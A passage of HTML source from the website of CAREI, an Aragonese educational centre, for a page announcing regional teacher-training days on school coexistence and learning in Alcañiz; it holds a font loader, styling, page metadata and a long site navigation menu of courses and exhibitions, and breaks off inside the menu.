		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.navbar {background: #7a9cbf} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #7a9cbf} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #7a9cbf}.navbar #secondary-menu-wrap {background: #7a9cbf}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#7a9cbf}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #7a9cbf}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #dda552; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #dda552}.btn.btn-outline, .btn.btn-outline:hover {color: #dda552;border-color: #dda552}.label-primary, .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover, .list-group-item.parent, .list-group-item.parent:focus, .list-group-item.parent:hover {background: #dda552; border-color: #dda552; color: #ffffff}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#4687bf}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:150px}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebPage","mainEntityOfPage":"https:\/\/carei.es\/cursos-de-formacion-del-profesorado\/convivencia-y-aprendizaje-alcaniz\/","publisher":{"@type":"Organization","name":"CAREI","logo":{"@type":"ImageObject","url":"https:\/\/carei.es\/wp-content\/uploads\/cropped-Logo-tortuga-sola-1-32x32.jpg","height":32,"width":32}},"headline":"Jornadas Auton\u00f3micas de convivencia y aprendizaje en Alca\u00f1iz","datePublished":"2013-11-20T11:45:12+00:00","dateModified":"2014-01-07T10:15:51+00:00","description":"Jornadas Auton\u00f3micas de convivencia y aprendizaje\u00a0en Alca\u00f1iz 8 horas presenciales los d\u00edas 11, 13 y 14 de noviembre Lugar de celebraci\u00f3n: IES BAJO ARAG\u00d3N (Alca\u00f1iz) \u2013 Edificio CPR Alca\u00f1iz\/Teruel C\/ Jose Pardo Satr\u00f3n s\/nTel\u00e9fono: 978832803carei.es facebook Requisitos para la certificaci\u00f3n: Para la obtenci\u00f3n del certificado se requiere la participaci\u00f3n activa y una asistencia m\u00ednima del ...","author":{"@type":"Person","name":"CAREI"}}</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta property="og:type" content="article" />
<meta property="og:title" content="Jornadas Autonómicas de convivencia y aprendizaje en Alcañiz" />
<meta property="og:url" content="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-alcaniz/" />
<meta property="og:site_name" content="CAREI" />
<meta property="og:description" content="Jornadas Autonómicas de convivencia y aprendizaje en Alcañiz 8 horas presenciales los días 11, 13 y 14 de noviembre Lugar de celebración: IES BAJO ARAGÓN (Alcañiz) – Edificio CPR Alcañiz/Teruel C/ Jose Pardo Satrón s/nTeléfono: 978832803carei.es facebook Requisitos para la certificación: Para la obtención del certificado se requiere la participación activa y una asistencia mínima del ..." />
<meta property="og:updated_time" content="2014-01-07T10:15:51+00:00" />
<meta property="article:modified_time" content="2014-01-07T10:15:51+00:00" />
<meta property="article:published_time" content="2013-11-20T11:45:12+00:00" />
<link rel="icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			nav.navbar.row.navbar-inverse {display: none !important;}

div#post-99 h1.post-title.entry-title {display:none;}		</style>
		    </head>
    <body class="wp-singular page-template-default page page-id-941 page-child parent-pageid-875 wp-custom-logo wp-embed-responsive wp-theme-graphene layout-full-width three_col_center three-columns singular mob-menu-slideout-over">

        
        <div class="container-fluid">
            
            

            <div id="header" class="row">

                <img width="1903" height="150" src="https://carei.es/wp-content/uploads/cropped-cabecera-web-2022.png" class="attachment-1903x150 size-1903x150" alt="cropped-cabecera-web-2022.png" title="cropped-cabecera-web-2022.png" decoding="async" fetchpriority="high" srcset="https://carei.es/wp-content/uploads/cropped-cabecera-web-2022.png 1903w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-300x24.png 300w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-1024x81.png 1024w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-768x61.png 768w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-1536x121.png 1536w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-750x59.png 750w" sizes="(max-width: 1903px) 100vw, 1903px" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Alternar la navegación</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://carei.es" title="Volver a la página principal">                                CAREI                            </a>                        </p>
                    
                                                    <p class="header_desc">Centro Aragonés de Referencia para la Equidad y la Innovación</p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul class="nav navbar-nav flip"><li ><a href="https://carei.es/">Inicio</a></li><li class="menu-item menu-item-66393"><a href="https://carei.es/igualdad-de-genero/" >«Ni más ni menos» y otros materiales para trabajar la igualdad de género</a></li><li class="menu-item menu-item-65315"><a href="https://carei.es/5-jornadas-discapacidad/" >5 Jornadas Discapacidad</a></li><li class="menu-item menu-item-62324"><a href="https://carei.es/acesibilidad-cognitiva/" >Acesibilidad cognitiva</a></li><li class="menu-item menu-item-62588"><a href="https://carei.es/acogida-del-alumnado-inmigrante-y-ensenanza-del-espanol-on-line/" >Acogida del Alumnado Inmigrante y Enseñanza del Español (on-line)</a></li><li class="menu-item menu-item-64578"><a href="https://carei.es/acoso-escolar/" >Acoso escolar</a></li><li class="menu-item menu-item-65033"><a href="https://carei.es/acoso-escolar-3/" >ACOSO ESCOLAR</a></li><li class="menu-item menu-item-63019"><a href="https://carei.es/actividades-de-formacion-del-profesorado-curso-201314/" >Actividades de Formación del Profesorado curso 2013/14</a></li><li class="menu-item menu-item-63021"><a href="https://carei.es/actividades-de-formacion-del-profesorado-curso-2014-15/" >Actividades de Formación del Profesorado curso 2014-15</a></li><li class="menu-item menu-item-64252"><a href="https://carei.es/formacion-del-profesorado-carei-curso-201516/" >Actividades de formación del Profesorado curso 2015/16</a></li><li class="menu-item menu-item-790"><a href="https://carei.es/actividades-de-primaria-y-secundaria/" >Actividades de Infantil, Primaria y Secundaria</a></li><li class="menu-item menu-item-774"><a href="https://carei.es/actividades-musicales/" >Actividades musicales</a></li><li class="menu-item menu-item-799"><a href="https://carei.es/actividades-para-adultos/" >Actividades para adultos</a></li><li class="menu-item menu-item-295"><a href="https://carei.es/actividades-para-el-aula/" >Actividades para el aula</a></li><li class="menu-item menu-item-22389"><a href="https://carei.es/actuaciones-de-exito-grupos-interactivos/" >Actuaciones de éxito: Grupos interactivos</a></li><li class="menu-item menu-item-63078"><a href="https://carei.es/ados-01/" >ADOS.01</a></li><li class="menu-item menu-item-63083"><a href="https://carei.es/ados-02/" >ADOS.02</a></li><li class="menu-item menu-item-62262"><a href="https://carei.es/agenda-del-carei-formacion-institucional/" >Agenda del CAREI. Formación institucional.</a></li><li class="menu-item menu-item-67543"><a href="https://carei.es/espanol-desde-casa/" >ALUMNADO NO ALFABETIZADO</a></li><li class="menu-item menu-item-780"><a href="https://carei.es/aprendemos-en-espanol/" >Aprendemos en español</a></li><li class="menu-item menu-item-1051"><a href="https://carei.es/descipcion-arasaac/" >ARASAAC</a></li><li class="menu-item menu-item-63603"><a href="https://carei.es/atencion-temprana/" >Atención Temprana</a></li><li class="menu-item menu-item-1118 menu-item-has-children"><a href="https://carei.es/aula-virtual-de-espanol/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Aula Virtual de Español (AVE) <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-2249"><a href="https://carei.es/aula-virtual-de-espanol/descargar-registros-ave/" >Descargar registros AVE</a></li><li class="menu-item menu-item-1787"><a href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol/" >Formulario de Inscripción: Aula Virtual de Español</a></li><li class="menu-item menu-item-2237"><a href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol-ok/" >Formulario de inscripción: Aula Virtual de Español</a></li></ul></li><li class="menu-item menu-item-62157"><a href="https://carei.es/aula-vitual-de-espanol-ave-para-educadores-de-personas-adultas-y-profesorado-de-secundaria/" >Aula Vitual de Español (AVE) para Educadores de Personas Adultas y Profesorado de Secundaria</a></li><li class="menu-item menu-item-1176"><a href="https://carei.es/banco-de-imagenes/" >Banco de imágenes</a></li><li class="menu-item menu-item-529"><a href="https://carei.es/ar/" >CAREI (árabe)</a></li><li class="menu-item menu-item-522"><a href="https://carei.es/bu/" >CAREI (búlgaro)</a></li><li class="menu-item menu-item-553"><a href="https://carei.es/zh/" >CAREI (chino)</a></li><li class="menu-item menu-item-540"><a href="https://carei.es/fr/" >CAREI (francés)</a></li><li class="menu-item menu-item-533"><a href="https://carei.es/en/" >CAREI (inglés)</a></li><li class="menu-item menu-item-556"><a href="https://carei.es/pl/" >CAREI (polaco)</a></li><li class="menu-item menu-item-560"><a href="https://carei.es/pt/" >CAREI (portugués)</a></li><li class="menu-item menu-item-547"><a href="https://carei.es/ro/" >CAREI (rumano)</a></li><li class="menu-item menu-item-550"><a href="https://carei.es/ru/" >CAREI (ruso)</a></li><li class="menu-item menu-item-558"><a href="https://carei.es/wl/" >CAREI (wolof)</a></li><li class="menu-item menu-item-66575"><a href="https://carei.es/carei-centro-aragones-de-referencia-para-la-equidad-y-la-innovacion/" >CAREI &#8211; Centro Aragonés de Referencia para la Equidad y la Innovación</a></li><li class="menu-item menu-item-300"><a href="https://carei.es/buenas-practicas-educativas/" >CEIP Lucien Briet, diploma acreditativo</a></li><li class="menu-item menu-item-2041"><a href="https://carei.es/centros-preferentes-de-alumnado-autista/" >Centros de atención preferente TEA</a></li><li class="menu-item menu-item-64448"><a href="https://carei.es/claves-culturales-en-el-ambito-educativo/" >Claves culturales en el ámbito educativo</a></li><li class="menu-item menu-item-64857"><a href="https://carei.es/como-contar-cuentos-interculturales/" >Cómo contar cuentos interculturales</a></li><li class="menu-item menu-item-832"><a href="https://carei.es/comunidades-autonomas/" >Comunidades Autónomas</a></li><li class="menu-item menu-item-1692"><a href="https://carei.es/control-de-permisos-de-los-usuarios-de-worpdress/" >Control de permisos de los usuarios de worpdress</a></li><li class="menu-item menu-item-65867"><a href="https://carei.es/convivencia-igualdad-e-inclusion/" >CONVIVENCIA, IGUALDAD E INCLUSIÓN</a></li><li class="menu-item menu-item-2117"><a href="https://carei.es/copia-de-seguridad-bd/" >Copia de seguridad BD</a></li><li class="menu-item menu-item-66745"><a href="https://carei.es/copia-prestamo-del-maletin-simbad-el-marino/" >Copia Préstamo del maletín Simbad el marino</a></li><li class="menu-item menu-item-63832"><a href="https://carei.es/jornadas-cuentos-e-interculturalidad-la-aplicacion-de-los-cuentos-para-una-educacion-intercultural-en-las-aulas/" >Cuentos e interculturalidad. La aplicación de los cuentos para una educación intercultural en las aulas</a></li><li class="menu-item menu-item-2387"><a href="https://carei.es/curso-para-el-desarrollo-del-pensamiento-creativo-o-como-pensar-lo-que-nadie-ha-pensado-antes-huesca/" >Curso para el desarrollo del pensamiento creativo o cómo pensar lo que nadie ha pensado antes (Huesca)</a></li><li class="menu-item menu-item-62483"><a href="https://carei.es/curso-seguridad-y-riesgos-internet/" >Curso seguridad y riesgos en internet en el aula. Orientaciones para su uso saludable.</a></li><li class="menu-item menu-item-62704"><a href="https://carei.es/curso-sobre-mediacion-escolar-y-formacion-en-convivencia/" >Curso sobre mediación escolar y formación en convivencia</a></li><li class="menu-item menu-item-2519"><a href="https://carei.es/curso-problemas-visuales-en-las-aulas-entenderlos-y-atenderlos/" >Curso: Problemas visuales en las aulas: entenderlos y atenderlos</a></li><li class="menu-item menu-item-875 menu-item-has-children current-menu-ancestor current-menu-parent"><a href="https://carei.es/cursos-de-formacion-del-profesorado/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Cursos de formación del profesorado <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-910"><a href="https://carei.es/cursos-de-formacion-del-profesorado/acogida-del-alumnado/" >Acogida del Alumnado Inmigrante y Enseñanza del Español</a></li><li class="menu-item menu-item-877"><a href="https://carei.es/cursos-de-formacion-del-profesorado/aula-virtual-de-espanol/" >Aula Virtual de Español (AVE) para Educadores de Personas Adultas y Profesorado de Secundaria</a></li><li class="menu-item menu-item-944"><a href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-alcaniz/" >Claves culturales en el sistema educativo en Alcañiz</a></li><li class="menu-item menu-item-947"><a href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-huesca/" >Claves culturales en el sistema educativo en Huesca</a></li><li class="menu-item menu-item-2120"><a href="https://carei.es/cursos-de-formacion-del-profesorado/curso-claves-culturales-ambito-educativo-zaragoza/" >Curso Claves culturales ambito educativo (Zaragoza)</a></li><li class="menu-item menu-item-938"><a href="https://carei.es/cursos-de-formacion-del-profesorado/servicios-de-orientacion/" >Curso de Formación institucional para los Servicios de Orientación de Aragón</a></li><li class="menu-item menu-item-917"><a href="https://carei.es/cursos-de-formacion-del-profesorado/pensamiento-creativo/" >Curso para el desarrollo del pensamiento creativo o ¿cómo pensar lo que nadie ha pensado antes?</a></li><li class="menu-item menu-item-907"><a href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol-ii/" >Educación intercultural y enseñanza del español II</a></li><li class="menu-item menu-item-903"><a href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas</a></li><li class="menu-item menu-item-923"><a href="https://carei.es/cursos-de-formacion-del-profesorado/elaboracion-de-materiales/" >Elaboración de materiales y aplicación práctica en la enseñanza del español como nueva lengua</a></li><li class="menu-item menu-item-935"><a href="https://carei.es/cursos-de-formacion-del-profesorado/ensenanza-del-espanol/" >Enseñanza del Español para Alumnado Inmigrante(Zaragoza)</a></li><li class="menu-item menu-item-932"><a href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-zaragoza/" >Jornadas autonómicas de convivencia y aprendizaje (Zaragoza)</a></li><li class="menu-item menu-item-941 current-menu-item"><a href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-alcaniz/" >Jornadas Autonómicas de convivencia y aprendizaje en Alcañiz</a></li><li class="menu-item menu-item-929"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-autonomicas-de-convivencia-y-aprendizajehuesca/" >Jornadas autonómicas de convivencia y aprendizaje(Huesca)</a></li><li class="menu-item menu-item-926"><a href="https://carei.es/cursos-de-formacion-del-profesorado/prevencion-abandono-escolar/" >Jornadas de Intervención para la Prevención y Reducción del Abandono Escolar</a></li><li class="menu-item menu-item-956"><a href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-huesca/" >Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Huesca</a></li><li class="menu-item menu-item-958"><a href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-teruel/" >Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Teruel</a></li><li class="menu-item menu-item-950"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-teruel/" >Jornadas TEA en Teruel</a></li><li class="menu-item menu-item-953"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-zaragoza/" >Jornadas TEA en Zaragoza</a></li><li class="menu-item menu-item-920"><a href="https://carei.es/cursos-de-formacion-del-profesorado/seminario-atencion-preferentes-tea/" >Seminario para docentes de centros de atención preferentes TEA</a></li></ul></li><li class="menu-item menu-item-65284"><a href="https://carei.es/de-mayor-quiero-ser-notaria/" >De mayor quiero ser notaria</a></li><li class="menu-item menu-item-65296"><a href="https://carei.es/depende-de-los-2/" >Depende de los 2</a></li><li class="menu-item menu-item-63684"><a href="https://carei.es/desarrollo-de-capacidades-a-traves-de-las-inteligencias-multiples/" >Desarrollo de capacidades a través de las inteligencias múltiples</a></li><li class="menu-item menu-item-178"><a href="https://carei.es/descarga-registros-del-programa-de-refuerzo-de-espanol/" >Descarga: registros del Programa de refuerzo de español</a></li><li class="menu-item menu-item-2333"><a href="https://carei.es/descargarpre123123123/" >descargarPRE123123123</a></li><li class="menu-item menu-item-2201"><a href="https://carei.es/detalles-material/" >Detalles del material</a></li><li class="menu-item menu-item-65604"><a href="https://carei.es/discapacidad-auditiva/" >DISCAPACIDAD AUDITIVA</a></li><li class="menu-item menu-item-64026"><a href="https://carei.es/documentos-de-apoyo-grupos-interactivos/" >Documentos de apoyo grupos interactivos</a></li><li class="menu-item menu-item-64024"><a href="https://carei.es/documentos-de-apoyo-para-grupos-interactivos/" >Documentos de apoyo para Grupos Interactivos</a></li><li class="menu-item menu-item-297"><a href="https://carei.es/documentostraducidos/" >Documentos traducidos</a></li><li class="menu-item menu-item-67614"><a href="https://carei.es/documentos-traducidos/" >Documentos traducidos</a></li><li class="menu-item menu-item-783"><a href="https://carei.es/dvd-juntos-aprendemos-en-espanol/" >DVD «Juntos aprendemos en Español»</a></li><li class="menu-item menu-item-62572"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-on-line/" >Educación intercultural y enseñanza del español (on-line)</a></li><li class="menu-item menu-item-62146"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-para-educadores-de-personas-adultas/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas</a></li><li class="menu-item menu-item-62581"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-para-educadores-de-personas-adultas-on-line/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas (on-line)</a></li><li class="menu-item menu-item-64574"><a href="https://carei.es/el-valor-de-la-diferencia/" >El valor de la diferencia</a></li><li class="menu-item menu-item-64458"><a href="https://carei.es/enfoques-y-metodos-en-la-ensenanza-de-espanol-l2/" >Enfoques y métodos en la enseñanza de Español L2</a></li><li class="menu-item menu-item-64332"><a href="https://carei.es/ensenanza-de-espanol-l2-en-contextos-miltilingues-y-multiculturales-en-la-educacion-de-personas-adultas/" >Enseñanza de español L2 en contextos miltilingües y multiculturales en la educación de personas adultas</a></li><li class="menu-item menu-item-63286"><a href="https://carei.es/ensenanza-del-espanol-en-contextos-multilingues-y-multiculturales-en-la-ensenanza-del-espanol/" >Enseñanza del español como L2 en contextos multilingües y multiculturales en la enseñanza del español</a></li><li class="menu-item menu-item-62084"><a href="https://carei.es/ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva/" >Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva</a></li><li class="menu-item menu-item-67793"><a href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" >Enseñanza y aprendizaje del español</a></li><li class="menu-item menu-item-65770"><a href="https://carei.es/asesoria-de-convivencia-2/" >Equipo de orientación educativa en convivencia escolar</a></li><li class="menu-item menu-item-66450"><a href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/" >Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</a></li><li class="menu-item menu-item-66371"><a href="https://carei.es/equipos-especializados-de-orientacion-educativa/" >EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</a></li><li class="menu-item menu-item-63888"><a href="https://carei.es/estrategias-y-recursos-para-la-ensenanza-del-espanol-como-nueva-lengua/" >Estrategias y recursos para la enseñanza del español como nueva lengua</a></li><li class="menu-item menu-item-64835"><a href="https://carei.es/evaluacion-y-diagnostico-del-alumnado-con-tdah/" >Evaluación y diagnóstico del alumnado con TDAH</a></li><li class="menu-item menu-item-338 menu-item-has-children"><a href="https://carei.es/eventos/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Eventos <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-340"><a href="https://carei.es/eventos/categorias/" >Categorías</a></li><li class="menu-item menu-item-342"><a href="https://carei.es/eventos/mis-reservas/" >Mis Reservas</a></li><li class="menu-item menu-item-341"><a href="https://carei.es/eventos/tags/" >Tags</a></li><li class="menu-item menu-item-339"><a href="https://carei.es/eventos/ubicaciones/" >Ubicaciones</a></li></ul></li><li class="menu-item menu-item-1743 menu-item-has-children"><a href="https://carei.es/eventos-2/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Eventos <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1745"><a href="https://carei.es/eventos-2/categorias/" >Categorías</a></li><li class="menu-item menu-item-1747"><a href="https://carei.es/eventos-2/mis-reservas/" >Mis Reservas</a></li><li class="menu-item menu-item-1746"><a href="https://carei.es/eventos-2/tags/" >Tags</a></li><li class="menu-item menu-item-1744"><a href="https://carei.es/eventos-2/ubicaciones/" >Ubicaciones</a></li></ul></li><li class="menu-item menu-item-1491"><a href="https://carei.es/explotacion-destino-democracia/" >Explotación &#8211; Destino: Democracia.</a></li><li class="menu-item menu-item-1496"><a href="https://carei.es/explotacion-el-principito/" >Explotación &#8211; El Principito</a></li><li class="menu-item menu-item-1498"><a href="https://carei.es/explotacion-juegos-tradicionales-del-mundo/" >Explotación &#8211; Juegos tradicionales del mundo</a></li><li class="menu-item menu-item-1493"><a href="https://carei.es/explotacion-donde/" >Explotación &#8211; ¿Dónde?</a></li><li class="menu-item menu-item-64770"><a href="https://carei.es/trastorno-del-espectro-del-autismo-tea/" >Exposición Integración Sensorial TEA</a></li><li class="menu-item menu-item-293 menu-item-has-children"><a href="https://carei.es/exposiciones-itinerantes/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Exposiciones itinerantes y maletas de material <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-503"><a href="https://carei.es/exposiciones-itinerantes/bajo-dos-miradas/" >Bajo dos miradas</a></li><li class="menu-item menu-item-518"><a href="https://carei.es/exposiciones-itinerantes/bubisher/" >Bubisher</a></li><li class="menu-item menu-item-506"><a href="https://carei.es/exposiciones-itinerantes/condiciones-de-prestamo/" >Condiciones de Préstamo</a></li><li class="menu-item menu-item-601"><a href="https://carei.es/exposiciones-itinerantes/derechos-del-nino/" >Derechos del niño</a></li><li class="menu-item menu-item-603"><a href="https://carei.es/exposiciones-itinerantes/destino-democracia-recorriendo-la-senda-de-las-elecciones-en-africa-2005-2010/" >Destino: Democracia. Recorriendo la senda de las elecciones en África (2005-2010)</a></li><li class="menu-item menu-item-605"><a href="https://carei.es/exposiciones-itinerantes/djembes/" >Djembés</a></li><li class="menu-item menu-item-614"><a href="https://carei.es/exposiciones-itinerantes/don-quijote-del-mundo/" >Don Quijote del mundo</a></li><li class="menu-item menu-item-618"><a href="https://carei.es/exposiciones-itinerantes/el-islam-y-la-cultura-arabe/" >El islam y la cultura árabe</a></li><li class="menu-item menu-item-620"><a href="https://carei.es/exposiciones-itinerantes/el-principito/" >El Principito</a></li><li class="menu-item menu-item-625"><a href="https://carei.es/exposiciones-itinerantes/elogio-de-la-diferencia/" >Elogio de la diferencia</a></li><li class="menu-item menu-item-628"><a href="https://carei.es/exposiciones-itinerantes/entre-letras/" >Entre letras</a></li><li class="menu-item menu-item-630"><a href="https://carei.es/exposiciones-itinerantes/familias/" >Familias</a></li><li class="menu-item menu-item-632"><a href="https://carei.es/exposiciones-itinerantes/instrumentos-musicales/" >Instrumentos musicales</a></li><li class="menu-item menu-item-634"><a href="https://carei.es/exposiciones-itinerantes/juegos-tradicionales-del-mundo/" >Juegos tradicionales del mundo</a></li><li class="menu-item menu-item-636"><a href="https://carei.es/exposiciones-itinerantes/las-migraciones-en-el-arte/" >Las migraciones en el arte</a></li><li class="menu-item menu-item-638"><a href="https://carei.es/exposiciones-itinerantes/letras-para-volar/" >Letras para volar</a></li><li class="menu-item menu-item-1917"><a href="https://carei.es/exposiciones-itinerantes/maleta-de-primaria/" >Maleta de primaria</a></li><li class="menu-item menu-item-1921"><a href="https://carei.es/exposiciones-itinerantes/maleta-de-secundaria/" >Maleta Secundaria</a></li><li class="menu-item menu-item-640"><a href="https://carei.es/exposiciones-itinerantes/marruecos/" >Marruecos</a></li><li class="menu-item menu-item-642"><a href="https://carei.es/exposiciones-itinerantes/marruecos-palabras-gentes-y-colores-para-encontrarnos/" >Marruecos: palabras, gentes y colores para encontrarnos</a></li><li class="menu-item menu-item-648"><a href="https://carei.es/exposiciones-itinerantes/objetos-del-mundo/" >Objetos del mundo</a></li><li class="menu-item menu-item-652"><a href="https://carei.es/exposiciones-itinerantes/personajes-de-la-literatura-infantil-universal/" >Personajes de la literatura infantil universal</a></li><li class="menu-item menu-item-654"><a href="https://carei.es/exposiciones-itinerantes/pueblos-de-africa/" >Pueblos de África</a></li><li class="menu-item menu-item-656"><a href="https://carei.es/exposiciones-itinerantes/senegal-50-anos-de-libertad/" >Senegal &#8211; 50 años de libertad</a></li><li class="menu-item menu-item-658"><a href="https://carei.es/exposiciones-itinerantes/senegal-colores-del-sur/" >Senegal &#8211; Colores del Sur</a></li><li class="menu-item menu-item-660"><a href="https://carei.es/exposiciones-itinerantes/usos-del-agua/" >Usos del agua</a></li><li class="menu-item menu-item-646"><a href="https://carei.es/exposiciones-itinerantes/no-hay-derecho/" >¡No hay derecho!</a></li><li class="menu-item menu-item-607"><a href="https://carei.es/exposiciones-itinerantes/donde/" >¿Dónde?</a></li></ul></li><li class="menu-item menu-item-298"><a href="https://carei.es/formacion-del-profesorado/" >FORMACIÓN</a></li><li class="menu-item menu-item-64901"><a href="https://carei.es/formacion-del-profesorado-carei-curso-201617/" >Formación del Profesorado CAREI Curso 2016/17</a></li><li class="menu-item menu-item-59770"><a href="https://carei.es/formacion-20132014/" >Formación del profesorado de cursos anteriores</a></li><li class="menu-item menu-item-62276"><a href="https://carei.es/formacion-institucional-dirigida-a-los-centros-seleccionados-en-la-convocatoria-de-pibe-gi-orden-7-de-noviembre-de-2014/" >Formación institucional dirigida a los centros seleccionados en la convocatoria de PIBE-GI (Orden 7 de noviembre de 2014)</a></li><li class="menu-item menu-item-61951"><a href="https://carei.es/formacion-institucional-para-servicios-de-orientacion-de-aragon/" >Formación institucional para Servicios de Orientación de Aragón</a></li><li class="menu-item menu-item-63172"><a href="https://carei.es/63172-2/" >Formación Institucional para Servicios de Orientación de Aragón. Curso 2015/16</a></li><li class="menu-item menu-item-64845"><a href="https://carei.es/evaluacion-y-diagnostico-del-alumnado-con-altas-capaciades/" 